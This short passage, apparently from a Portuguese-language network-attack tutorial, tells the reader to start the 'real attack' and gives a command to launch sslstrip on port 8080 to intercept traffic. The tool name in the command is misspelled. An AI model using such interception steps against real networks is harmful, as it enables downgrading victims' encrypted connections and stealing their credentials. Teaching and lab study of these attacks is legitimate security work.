 Agora sim vamos iniciar o ataque de verdade, inicie o sslstrip para ficar escutando o tráfego: 
sslstrp -a -l 8080  